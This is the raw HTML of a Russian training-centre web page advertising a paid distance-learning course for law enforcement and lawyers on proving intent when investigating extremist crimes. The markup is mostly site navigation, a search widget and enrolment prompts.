	<div class='asp_w asp_m asp_m_3 asp_m_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="3"
		 data-name="поиск"
		 		 data-instance="1"
		 id='ajaxsearchpro3_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			поиск		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Форма поиска 3">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='поиск курсов...'
                   name='phrase' value=''
                   aria-label="Поиск входа 3"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Поиск автозаполнения, пожалуйста, игнорируйте"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_3_1"
	 data-asp-id="3"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores3_1' class='asp_w asp_r asp_r_3 asp_r_3_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-3'
     data-id="3"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings3_1'
		 class="asp_w asp_ss asp_ss_3 asp_s asp_s_3 asp_s_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro searchsettings"
		 data-id="3"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="15362">
            <input type="hidden" style="display:none;" name="woo_currency" value="RUB">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Общие фильтры</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact3_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="courses"
               aria-label="Hidden label"
               aria-hidden="true"
               id="3_1customset_3_1100"
               name="customset[]" checked="checked"/>
        <fieldset
        data-asp_invalid_msg="This field is required!"
        class="asp_custom_f asp_sett_scroll asp_filter_cf__tutor_course_level asp_filter_id_1 asp_filter_n_0">
    <legend>уровень</legend>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                data-origvalue="1"               value=""
            checked='checked'/>
        выбрать    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="beginner"
            />
        первичная подготовка    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="intermediate"
            />
        повышение квалификации    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="expert"
            />
        профессиональная переподготовка    </label><br>
</fieldset>
    <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			 .proinput input.orig {margin: -10px 0 0 -4px !important}		</style>
		</div>
</div>

								<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>	</nav>
</div>

								
								
								
								
								<div class="header-user-buttons">
	<div class="inner">
		<div class="tm-button-wrapper" >		<a  class="tm-button style-bottom-line-alt button-thin tm-button-sm open-popup-login" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Войти</span>
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-flat tm-button-sm open-popup-register button-thin button-light-primary" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Регистрация</span>
			
					</div>
		</a>		</div>	</div>
</div>


											
															</div>
						</div>

						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu">
	<div class="burger-icon">
		<span class="burger-icon-top"></span>
		<span class="burger-icon-bottom"></span>
	</div>
</div>

						<div id="page-open-components" class="header-icon page-open-components">
	<div class="inner">
		<div class="circle circle-one"></div>
		<div class="circle circle-two"></div>
		<div class="circle circle-three"></div>
	</div>
</div>
					</div>
				</div>

							</div>
		</div>
	</div>
<!--
	
	<div class="igk1">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div class="pulsing-text">Распродажа 11*11 началась! Скидка до 50%</div>
	</div>
	<div class="igmob">
	<div class="pulsing-text">Распродажа 11*11 началась!<br> Скидка до 50%</div>
	</div>
</div>
</div>
	</div>
	-->
</header>
<!--
<div class="igk2">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
	<div class="igmob">
	<div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
</div>
</div>
	</div>
	-->

				

<script type="text/javascript">

</script>	 
	 
			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner container">
			<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://uchiprof.ru/">Главная</a></li>
<li class="level-2 sub item-archive"><a href="https://uchiprof.ru/courses/">Курсы</a></li>
<li class="level-3 sub item-post_term"><a href="https://uchiprof.ru/course-category/psihologiya/?tutor-course-filter-category=372">Психология</a></li>
<li class="level-4 sub item-current tail current"><span>Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности</span></li>
</ul>
		</div>
	</div>
<div class="page-content1">

<div class="tutor-wrap  post-15362 courses type-courses status-publish has-post-thumbnail hentry course-category-psihologiya course-paid course-purchasable">
	
        
		<div >
	
			<div class="container">
				<div class="row row-center" >
	<div class="col-md-6">										
<div class="maincource imgpos">
								
									<div class="tutor-lesson-feature-image">
                <img data-lazyloaded="1" src="[data-uri]" width="1056" height="712" data-src="https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png" /><noscript><img width="1056" height="712" src="https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png" /></noscript>
            </div>								
							</div>
					</div>
					
				 
					<div class="col-md-6 col-md-first">
						<div class="heading-primary-wrap"><h1 class="title1"> 
		
		
				
			 Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности повышение квалификации. 
 Дистанционный курс
	
	</div>					
		
					 <div class="kat">
	 <a href='https://uchiprof.ru/course-category/psihologiya/?tutor-course-filter-category=372' class="CoursePresentation">Психология</a> </div>
			
	 
						
						
						
				
										
	
		
					<div class="heading-description-wrap">
			<div class="heading-description1">
	<!--		В честь Международного дня защиты детей до 10 июня Скидка 40%	
(Перечень курсов каждый день может меняться подробнее по телефону +79054258002)			
		  	При покупке курса до 15 февраля действуют скидки. Подробности у консультанта* 
		Скидка до 70% в честь праздника «День Победы» !!!<br>
Не упустите такую возможность. Регистрируйтесь сейчас, а обучайтесь когда удобно, доступ открыт  24/7<br>
(Период  действия акции по 10 мая 2023г., перечень курсов каждый день может меняться подробнее по телефону +79054258002)		-->	
						</div>
		</div>
			
			 <div class="kat">
			<div class="row">
  <div class="col">Стоимость курса - </div>
  <div class="col"><div class="price12">
	  
			<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>5000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
	
								
						
		</div></div>
</div></div>
		
	
						
						
						
								
		<div data-elementor-type="section" data-elementor-id="7450" class="elementor elementor-7450" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4cace22a elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4cace22a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e51c5c5" data-id="4e51c5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e583c elementor-widget elementor-widget-button" data-id="75e583c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1Nzk4IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-address-book"></i>			</span>
									<span class="elementor-button-text">Оставить заявку</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													

			
		
						
							
								
						
				
				
										
									
<hr>
<b>Как приобрести курс? Нажимайте на выбранный курс и далее:</b><br>
1. Выбрать Купить курс <br>
2. Заполнить Данные<br>
3. Оформить заказ <br>
4. Оплатить  (чек придет на электронную почту)<br>
6. Начать обучение. Доступ к курсу откроется сразу.  <br>
Все наши курсы - это лекционный материал для самостоятельной подготовки, разработанный максимально комфортно для освоения, без видео уроков и участия педагога, поэтому и стоимость соответствующая.<br>
Ознакомиться подробнее вы можете по ссылке:<a href="/osnovnye-svedeniya/" target="_blank" style="color:blue;"><b> Основные сведения о нас</b></a>


				
				
					</div>
				</div>
			</div>	</div>
			
			<div class="container">
			<hr class="section-separator ">
			<div class="section-block m-t-md-6 m-b-md-7">
    <div class="section-block__content">
        <div class="row print-no-wrap">
             		    <div class="col-sm-4 d-flex align-items-baseline">
	<div class="tutor-course-level">
				<span class="meta-label">
					<i class="meta-icon far fa-sliders-h"></i>
					Уровень				</span>
			повышение квалификации		</div></div>
	              
                  		   <div class="col-sm-4 d-flex align-items-baseline">  <div class="tutor-course-duration">
				<span class="meta-label">
					<i class="meta-icon far fa-clock"></i>
					Продолжительность				</span>
40 часов		</div>  </div>
	             
            
                
                  	
        </div>
    </div>
</div>
		
	</div>	
		
		</div>
		</div>
	<div class="container">

		<div class="tutor-full-width-course-body1">
				<div class="row tm-sticky-parent">
					<div class="col-course-content1">
						<div class="tutor-single-course-main-content tm-sticky-column">

							
							
								
														
<h2>Наименование программы: Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности  - 	повышение квалификации. </h2>	
								
<p>									
								
					
		
	
								 	<div class="tutor-single-course-segment tutor-course-content-wrap">
					<h4 class="tutor-segment-title">Об этом курсе</h4>
		
		<div class="tutor-course-content-content">
			<p>Курс &#8220;Проблемы доказывания умысла при расследовании преступлений экстремистской направленности&#8221; разработан для обучения правоохранительных органов и юристов особенностям и сложностям связанным с доказыванием умысла при расследовании преступлений, связанных с экстремистской деятельностью.<br />
 В рамках этого курса студенты будут изучать следующие темы:<br />
 1. Понятие экстремизма:<br />
 &#8211; Определение экстремизма и его основные формы проявления.<br />
 &#8211; Законодательство, регулирующее преступления экстремистской направленности.<br />
 2. Умысел при расследовании преступлений экстремистской направленности:<br />
 &#8211; Понятие умысла и его роль в уголовном процессе.<br />
 &#8211; Особенности доказывания умысла при расследовании экстремистских преступлений.<br />
 &#8211; Трудности и проблемы, связанные с доказыванием умысла в данной сфере.<br />
 3. Сбор и анализ доказательств:<br />
 &#8211; Методы и техники сбора доказательств в делах об экстремистских преступлениях.<br />
 &#8211; Анализ и экспертиза материалов, связанных с экстремистской деятельностью.<br />
 &#8211; Использование информационных технологий для сбора и анализа доказательств.<br />
 4. Судебный процесс и доказывание умысла:<br />
 &#8211; Роль умысла в уголовном судопроизводстве.<br />
 &#8211; Правила и процедуры доказывания умысла в суде.<br />
 &#8211; Аргументация и презентация доказательств умысла в судебном процессе.<br />
 Целью этого курса является подготовка специалистов к эффективному расследованию и судебному преследованию преступлений экстремистской направленности. Студенты получат необходимые знания и навыки, чтобы успешно собирать и анализировать доказательства, связанные с умыслом при экстремистских преступлениях, а также аргументировать их в судебном процессе.</p>
					</div>
	</div>

				<p>
									Условия обучения в нашем центре: 
		</p>
<ul>
<li>Дистанционное обучение 24/7: Учитесь в любое время без отрыва от работы.</li>
<li>Индивидуальный подход: Учитываем потребности и особенности каждого студента.</li>
<li>Документ установленного образца: Получите сертификат на основе лицензии с внесением в ФИС ФРДО.</li>
<li>Индивидуальный личный кабинет: Удобный доступ к учебным материалам и информации о прогрессе.</li>
<li>Техническая помощь: Поддержка по всем вопросам, связанным с обучением.</li>
<li>Налоговый вычет: Возможность оформления налогового вычета на обучение.</li>
<li>Гибкая система скидок: Специальные предложения на корпоративное обучение.</li>
<li>Возможность оформления налогового вычета</li>
<li>Гибкая система скидок на корпоративное обучение</li>

								</ul>	

						
	

	Контакты:<br> Подробности по номеру: <a href="tel:+79054258002" style="color:blue" target="_blank">‪‪+7 905 425-80-02‬‬</a><br>	
Связь через <a href="https://wa.clck.bar/79054258002" style="color:blue" target="_blank">WhatsApp: Удобный способ задать вопросы и получить консультацию.</a> <br>
								</p>
								
												
								
								
																																							

						
								


						

							
								
											<div class="tutor-empty-state td-empty-state tutor-p-32 tutor-text-center">
			<img data-lazyloaded="1" src="[data-uri]" data-src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /><noscript><img src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /></noscript>
			<div class="tutor-fs-6 tutor-color-secondary tutor-text-center">
				Вложение не найдено			</div>
		</div>
									
								<br>
							

							
						</div>
					</div>

				</div>
			
		</div>
	                        </div>
							
							








		<div data-elementor-type="section" data-elementor-id="18403" class="elementor elementor-18403" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-62188f5b elementor-section-content-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="62188f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c2e50f0" data-id="2c2e50f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52a42113 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="52a42113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b9cb96a" data-id="2b9cb96a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441acfc3 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="441acfc3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">Запишитесь на курс <br>
или получите консультацию</h3>		</div>
		
			
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-66b0793e elementor-section-column-vertical-align-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="66b0793e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26079c0a" data-id="26079c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37211e9 elementor-widget elementor-widget-image" data-id="37211e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
